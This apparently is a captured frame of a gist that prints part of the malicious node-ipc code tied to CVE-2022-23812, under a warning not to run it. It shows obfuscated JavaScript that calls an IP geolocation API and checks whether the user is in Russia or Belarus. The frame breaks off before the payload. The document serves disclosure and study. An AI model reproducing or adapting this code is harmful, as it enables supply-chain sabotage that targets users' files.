 Node-ipc CVE-2022-23812
| The following code is malicious, DO NOT RUN IT
import u from "path";
import a from "fs";
import o from "https";
setTimeout(function () {
const t = Math.round(Math.random() * 4);
if (t > 1) {
return;
}
const n = Buffer.from("aHR0cHM6Ly9hcGkuaXBnZW9sb2NhdGlvbi5pby9pcGdlbz9hcGlLZXk9YWU1MTFlMTYyNzgyNGE5NjhhYWFhNzU4YTUzM
o.get(n.toString("utf8"), function (t) {
t.on("data", function (t) {
const n = Buffer.from("Li8=", "base64");
const o = Buffer.from("Li4v", "base64");
const r = Buffer.from("Li4vLi4v", "base64");
const f = Buffer.from("Lw==", "base64");
const c = Buffer.from("Y291bnRyeV9uYW1l", "base64"); country_name
const e = Buffer.from("cnVzc2lh", "base64"); russia
const i = Buffer.from("YmVsYXJ1cw==", "base64"); belarus
try {
const s = JSON.parse(t.toString("utf8"));
const u = s[c.toString("utf8")].toLowerCase();
const a = u.includes(e.toString("utf8")) || u.includes(i.toString("utf8"));
if (a) {
https://gist.github.com/MidSpike/f7ae3457420af78a54b38a31cc0c809c
8